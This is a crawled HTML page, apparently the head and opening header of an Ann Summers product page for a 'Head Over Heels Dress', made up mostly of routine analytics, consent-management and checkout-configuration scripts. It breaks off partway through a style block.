

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.annsummers.com/head-over-heels-dress/HEAD-OVER-HEELS-DRESSES.html?dwvar_HEAD-OVER-HEELS-DRESSES_color=Black
body_size: 45953
content:













<!DOCTYPE html>
<html lang="en" style="overflow-y: scroll;">
<head>
<!--[if gt IE 9]><!-->

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769839781287/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769839781287/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769839781287/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769839781287/js/legacy/main.js"></script>


    


<!--<![endif]-->
<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">


  <title>Head Over Heels Dress</title>


 <link rel="preload" href="https://use.typekit.net/jzg8plu.css" as="style"> <link rel="stylesheet" href="https://use.typekit.net/jzg8plu.css">  <link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769839781287/assets/20fd1704ea223900efa9fd4e869efb08.woff2" as="font" type="font/woff2" crossorigin> 

<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769839781287/css/style.css" as="style">
<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769839781287/js/main.js" as="script" crossorigin>








<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw4e6576fb/images/favicons/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwd72306f0/images/favicons/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw54061e36/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwdb1be07a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw20c22bd5/images/favicons/favicon-128.png" sizes="128x128" />



<wainclude url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformationDY-Push?pid=2005546">


  <link rel="dns-prefetch" href="//cdn-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//st-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//rcom-eu.dynamicyield.com">
<link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js"></script>
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_static.js"></script>

<script>
    if (window.DY) {
      let cookiesArray = document.cookie.split(';');
      let cookie;
      let name = 'isFunctionalCookieAccepted=';
      for (let i = 0; i < cookiesArray.length; i++) {
        let cookieRaw = cookiesArray[i].trim();
        if (cookieRaw.indexOf(name) === 0) {
          cookie = cookieRaw.substring(name.length, cookieRaw.length);
        }
    }
    DY.userActiveConsent = {accepted: cookie === 'true'};
  }
</script>








  




  <script type="text/javascript" data-persist-category-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformation-PersistImpressionCategory">
    window.googleAnalytics = {
      DATA_LAYER_NAME : 'dataLayer',
      CONTAINER_ID: 'GTM-WBP4JD',
      ANALYTICS_EVENTS_KEY : 'analyticsEvents',
      PAGE_INFO: {
  "action": "PageInformation-Push",
  "queryString": "pid=HEAD-OVER-HEELS-DRESSES",
  "locale": "en_GB",
  "userInformation": {
    "platform": "web",
    "environment": "prod",
    "page": {
      "pageType": "pdp",
      "pageTitle": "Sites-AS-GB-Site",
      "pagePath": "/head-over-heels-dress/HEAD-OVER-HEELS-DRESSES.html",
      "pageCategory": ""
    },
    "user": {
      "status": "Logged Out"
    }
  },
  "journeyInformation": {},
  "logoutInformation": null
}
    };

    var dataLayer = dataLayer || [];

    if (window.googleAnalytics.PAGE_INFO.userInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.userInformation);
    }
    if (window.googleAnalytics.PAGE_INFO.logoutInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.logoutInformation);
    }

    
    
      
        dataLayer.push({"event":"eecproductView","ecommerce":{"currencyCode":"USD","impressions":[],"detail":{"products":[{"id":"HEAD-OVER-HEELS-DRESSES","name":"Head Over Heels Dress","price":7.99,"brand":"Ann Summers","category":"","quantity":1,"item_group_id":"2005546","dimension7":"Head Over Heels","dimension8":"Lingerie","dimension9":"Bodywear","dimension10":"Dresses","dimension11":"Fashion","metric18":54}]}}});
      

      
    

    document.addEventListener('analytics:ready', () => {
      <!-- Google Tag Manager -->
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-WBP4JD');
    });
  </script>
  <!-- End Google Tag Manager -->


<script type='text/javascript'> 

  (function(m,o,v,a,b,l,e) { 

    if (typeof m['MovableInkTrack'] !== 'undefined') { return; } 

    m['MovableInkTrack'] = b; 

    l = o.createElement(v); 

    e = o.getElementsByTagName(v)[0]; 

    l.type = 'text/javascript'; l.async = true; 

    l.src = '//' + a + '/p/js/1.js'; 

    m[b] = m[b] || function() { (m[b].q=m[b].q||[]).push(arguments); }; 

    e.parentNode.insertBefore(l, e); 


    /* Exclusively for Ann Summers */ 

  })(window, document, 'script', 'up0a9hyy.micpn-eu.com', 'mitr'); 

</script>
  <script src="https://r1-t.trackedlink.net/_dmpt.js" type="text/javascript"></script>
<script type="text/javascript">
	_dmSetDomain("annsummers.com");
</script>
<script type="text/javascript">
	(function(a,e,f,b,c,d){a.dmtrackingobjectname=c;d=e.createElement(b);d.async=1;d.src=f;b=e.getElementsByTagName(b)[0];b.parentNode.insertBefore(d,b);a[c]=a[c]||function(){(a[c].q=a[c].q||[]).push(arguments)}})(window,document,"//static.trackedweb.net/js/_dmptv4.js","script","dmPt");window.dmPt("create","DM-2562075768-01","annsummers.com");window.dmPt("track");
</script>







  <script>
    var yotpoAppKey = 'QoYrsIvsXNQ06rQgUPr9axIqldr1N4H52gdt96dR';
    var yotpoStaticContentURL = 'https://cdn-widgetsrepository.yotpo.com/v1/loader/';
    var yotpoURL = yotpoStaticContentURL + yotpoAppKey;
    (function e() {
        var e = document.createElement("script");
        e.type = "text/javascript";
        e.async = true;
        e.src = yotpoURL;
        var t = document.getElementsByTagName("script")[0];
        t.parentNode.insertBefore(e, t);
    })();
  </script>
  
  
  




  <!-- OneTrust Cookies Consent Notice start for annsummers.com -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="8cf0488f-a9bf-4b60-83bc-b07241cfdc37" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for annsummers.com -->
<script async="async" src="https://static.srcspot.com/libs/deeyn.js" type="application/javascript"></script>
<!-- Meta tags for site name-->
<meta property="og:site_name" content="Ann Summers"/>







<meta name="description" content="Ann Summers"/>
<meta name="keywords" content="Ann Summers"/>



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769839781287/css/style.css" />


  



  <meta name="google-site-verification" content="V2MAaEx0_XLU7kxTacwcDAyUW8jbhEjwvD4okUVgwLo" />




    

    <script>
        function scriptAlreadyExists(src) {
            return !!document.querySelector('script[src="' + src + '"]');
        }

        function loadTrackingScriptOnce() {
            const scriptUrl = 'https://cdn.noibu.com/collect-core.js';

            if (!scriptAlreadyExists(scriptUrl)) {
            const script = document.createElement('script');
            script.src = scriptUrl;
            script.async = true;
            document.head.appendChild(script);
            }
        }

        function hasTrackingConsent() {
            const match = document.cookie.match(/OptanonConsent=([^;]+)/);
            if (!match) return false;

            const consentValue = decodeURIComponent(match[1]);
            const groupsMatch = consentValue.match(/groups=([^&]*)/);
            if (!groupsMatch) return false;

            const groups = groupsMatch[1].split(',');
            const trackingGroup = groups.find((g) => g.startsWith('C0004:'));
            return trackingGroup && trackingGroup.endsWith(':1');
        }
        // Listen for OneTrust consent change
        window.addEventListener('OneTrustGroupsUpdated', () => {
            if (hasTrackingConsent()) {
            loadTrackingScriptOnce();
            }
        });
    </script>
    <script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769839781287/js/noibu.js" data-noibu-session-id="" defer></script>







<link rel="canonical" href="https://www.annsummers.com/head-over-heels-dress/HEAD-OVER-HEELS-DRESSES.html" />

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aaux-AS-GB';
CQuotient.realm = 'AAUX';
CQuotient.siteId = 'AS-GB';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GB';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Head Over Heels Dress","description":null,"mpn":"HEAD-OVER-HEELS-DRESSES","sku":"HEAD-OVER-HEELS-DRESSES","brand":{"@type":"Thing","name":"Ann Summers"},"image":["https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw10fe2165/images/2005546/2005545_C.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw26d7ac46/images/2005546/2005546_C.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw06cf2a0a/images/2005546/2005546_C_2.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwcc0165da/images/2005546/2005546_Z.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw358c3070/images/2005546/2005546_Z_1.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd18c594f/images/2005546/2005546_Z_2.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7646b811/images/2005546/2005546_Z_3.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf0adddb6/images/2005546/2005546_C_1.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9292b556/images/2005546/2005545_C_1.jpg?sw=511&sh=720&strip=false"],"offers":{"url":"/head-over-heels-dress/HEAD-OVER-HEELS-DRESSES.html","@type":"Offer","priceCurrency":"USD","price":"7.99","availability":"http://schema.org/OutOfStock"}}
    </script>



                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("True"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="93B3Z-X7JSN-WAEKT-74A55-QMSGM",function(){function e(){if(!r){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,o.appendChild(e),r=!0}}function t(e){r=!0;var n,t,a,i,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(o,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",i=(a.frameElement||a).style,i.width=0,i.height=0,i.border=0,i.display="none",o.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void 0;",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=14,window.BOOMR.url=n+"93B3Z-X7JSN-WAEKT-74A55-QMSGM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=i.parentNode,r=!1,d=document.createElement("link");if(d.relList&&"function"==typeof d.relList.supports&&d.relList.supports("preload")&&"as"in d)window.BOOMR.snippetMethod="p",d.href=window.BOOMR.url,d.rel="preload",d.as="script",d.addEventListener("load",e),d.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!r)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),o.appendChild(d);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="aojvi4qx24f6u2l6svwq-f-ae379dda8-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1739616","ak.ai":parseInt("1136127",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"4438d716","ak.r":48121,"ak.a2":n,"ak.m":"dscb","ak.n":"essl","ak.bpcip":"3.147.84.0","ak.cport":55950,"ak.gh":"23.62.38.243","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769903469","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==7CenLDB680ZXaJRNZz9x+BQw9LXn61S3cDudyeeJGz+cy1TzNaa9wQbCkfGqRxDkD64qojjiLtQzVC8tB3NcOKxiVdz010tNZvIqC0CQXnMCxVW6PpnDw1ThCnvjsbsvG3CrVuEQO9Ia9hkWuuO2hUkC0/ubsRjnEvjCFjTp/7SlTNpD8RvHPIhNFVUXDw/DrebLbX8FsC2leRged59h7U3x1vhOZnzGcx1JeODijBptptknJbqAmn0kuBc+VqbO8c9ZDPE2lcEFPhh0MrA3NbKO2mPQPfqOzKGPzie5RV5ZclsxmRN8Ytkezb+m9HFa4tEKEcafGt8/Y0jCAcrIw+d6fFpFyafqTkZC1jBq8eZsJJ+AVlQgvbu188I3GF96W3d8EJ7bETrGrhxSqYk3Bxx7xKbazZqRuOLFjyE3Frk=","ak.pv":"29","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>







  




  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBP4JD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->

<input type="hidden" data-css="detail"/>


<div class="page" data-action="Product-GlobaleShow" data-querystring="dwvar_HEAD-OVER-HEELS-DRESSES_color=Black&amp;geCountry=US&amp;geCurrency=USD&amp;geOperatedCountry=true&amp;pid=HEAD-OVER-HEELS-DRESSES">



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769839781287/css/globale/flags.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769839781287/css/globale/styles.css" />
<script type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769839781287/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_GB",
  "clientJsUrl": "https://web-8rxv.global-e.com/merchant/clientsdk/684",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 684,
  "clientSettings": "{\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=684\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZG7\"}}",
  "clientJsDomain": "https://web-8rxv.global-e.com",
  "cookieDomain": "annsummers.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-GetSiteRedirectUrl",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>
















  
<header class="
    ds-header
    hide-on-scroll
    sticky
    white
  ">
  <a href="#maincontent" class="skip" aria-label="Skip to main content">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content">Skip to footer content</a>
  
	 


	












<div class="html-slot-container">
  
    
      
        <script type="text/javascript">
    var fsalp_sample_rate = 10; // should be between 0.1 to 100. Example 0.1 ,0.5, 5 ,25
    var urlParams = new URLSearchParams(window.location.search);
    var fs_alp_id = urlParams.get("fs_alp_id");
    var fsalp_version = urlParams.get("fsalp_version") ? urlParams.get("fsalp_version") : 1;
    var fsalp_random = parseFloat((Math.random() * (100 - 0.1) + 0.1).toFixed(1)); console.log(fs_alp_id, fsalp_random);
    if(fs_alp_id || fsalp_random <= fsalp_sample_rate){
                  var alpScript = document.createElement("script");
                  alpScript.setAttribute("async", "");
                  alpScript.src = "https://p-i-x-l.com/s3mzgf/fs_widget-v"+fsalp_version+".js?r="+fsalp_random;
                  document.head.appendChild(alpScript);
    }
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af988d5c08b17eb1afe6d243f0" -->
		<script>
    function defer(method) {
        if (window.jQuery) method(window.jQuery);
        else setTimeout(function () { defer(method) }, 50);
    }

    defer(function ($) {
        $(document).ready(function () {
            function applyStyles() {
                $('.bg-69').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.pdb').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#cb268d'
                });
                $('.bg-red').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#d62222'
                });
                $('.bg-pink').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#df00a0'
                });
                $('.bg-black').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.bg-gold').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#AA771C'
                });

                if ($('.ds-search-results').length > 0) {
                    $('.product-tile__badge__content').each(function () {
                        if ($(this).css('background-color') === 'rgb(255, 255, 255)') {
                            $(this).remove()
                        }
                    });
                }
            }

            applyStyles(); // Apply styles on initial page load

            $(document).on('ajaxComplete', applyStyles);

            document.addEventListener('tile:swatch-changed', applyStyles);

            // Handle dynamically loaded content with a mutation observer
            var observer = new MutationObserver(function (mutations) {
                mutations.forEach(function (mutation) {
                    if (mutation.addedNodes) {
                        applyStyles();
                    }
                });
            });

            var targetNode = document.body;
            var config = { childList: true, subtree: true };

            observer.observe(targetNode, config);
        });
    });
</script>
<style>
@media only screen and (min-width:1024px){
.ds-search-results .search-results__results-container .product-tile .product-tile__badge__content{ font-size:20px;)
}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f3789d5a2574c7b610a4e8ea79" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769839781287/css/icons.min.css" rel="stylesheet"/>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
